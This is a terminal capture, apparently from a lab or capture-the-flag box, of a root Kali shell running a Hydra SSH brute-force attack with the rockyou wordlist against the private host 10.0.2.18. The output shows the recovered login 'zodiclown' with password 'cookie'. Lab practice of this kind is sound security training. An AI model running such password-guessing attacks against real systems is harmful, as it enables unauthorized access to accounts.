 ┌──(root㉿Shivam)-[/home/kali/Desktop/Cyscom/box]
└─# hydra -l zodiclown -P /usr/share/wordlists/rockyou.txt ssh://10.0.2.18
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-08 14:13:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.0.2.18:22/
[22][ssh] host: 10.0.2.18   login: zodiclown   password: cookie
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-08 14:14:12